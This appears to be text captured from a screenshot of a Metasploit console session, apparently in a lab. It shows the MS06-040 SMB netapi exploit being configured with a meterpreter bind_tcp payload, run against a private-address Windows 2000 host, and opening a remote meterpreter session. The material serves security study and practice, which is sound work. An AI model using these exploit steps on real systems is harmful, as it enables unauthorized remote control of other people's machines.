 C:\WINDOWS\system32\CMD.exe - msfconsole
126 windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
127 windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
msf5 exploit(windows/smb/ms06_040_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms06_040_netapi) > show options
Module options (exploit/windows/smb/ms06_040_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) > set rhost 192.168.142.133
rhost => 192.168.142.133
msf5 exploit(windows/smb/ms06_040_netapi) > exploit
[*] 192.168.142.133:445 - Detected a Windows 2000 target
[*] 192.168.142.133:445 - Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.142.133[\BROWSER] ...
[*] 192.168.142.133:445 - Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.142.133[\BROWSER] ...
[*] 192.168.142.133:445 - Building the stub data...
[*] 192.168.142.133:445 - Calling the vulnerable function...
[*] Started bind TCP handler against 192.168.142.133:4444
[*] Sending stage (180291 bytes) to 192.168.142.133
[*] Meterpreter session 1 opened (192.168.142.1:31364 -> 192.168.142.133:4444) at 2020-02-19 22:56:19 +0800
meterpreter > pwd
C:\WINNT\system32
meterpreter >
3072